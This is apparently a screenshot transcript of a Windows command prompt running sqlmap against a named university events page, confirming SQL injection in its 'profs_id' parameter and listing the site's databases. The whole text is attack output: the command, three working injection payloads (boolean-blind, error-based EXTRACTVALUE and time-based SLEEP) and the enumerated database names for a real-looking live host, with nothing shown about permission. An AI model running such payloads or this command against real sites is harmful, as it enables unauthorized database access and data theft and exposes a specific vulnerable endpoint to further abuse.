 Command Prompt
Microsoft Windows [Version 10.0.19045.4651]
(c) Microsoft Corporation. All rights reserved.
C:\Users\conno>D:\software\sqlmap-1.7\sqlmap.py -u "https://grad360.sites.clemson.edu/events/past-events.p
hp?profs_id=1" --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
 the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:26:16 /2024-08-19/
[19:26:20] [INFO] resuming back-end DBMS 'mysql'
[19:26:22] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('BIGipServersites82.clemson.edu_pool=6
39387658.47873.0000'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: profs_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: profs_id=1) AND 4926=4926 AND (5928=5928
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: profs_id=1) AND EXTRACTVALUE(6222,CONCAT(0x5c,0x716a6b7171,(SELECT (ELT(6222=6222,1))),0x716a
787171)) AND (4283=4283
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: profs_id=1) AND (SELECT 7046 FROM (SELECT(SLEEP(5)))Mrfw) AND (8259=8259
---
[19:26:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
web application technology: Apache 2.4.37, PHP 8.2.21
back-end DBMS: MySQL >= 5.1
[19:26:33] [INFO] fetching database names
[19:26:33] [INFO] resumed: 'information_schema'
[19:26:33] [INFO] resumed: 'grad360'
available databases [2]:
[*] grad360
[*] information_schema
[19:26:33] [INFO] fetched data logged to text files under 'C:\Users\conno\AppData\Local\sqlmap\output\grad
360.sites.clemson.edu'
[19:26:33] [WARNING] your sqlmap version is outdated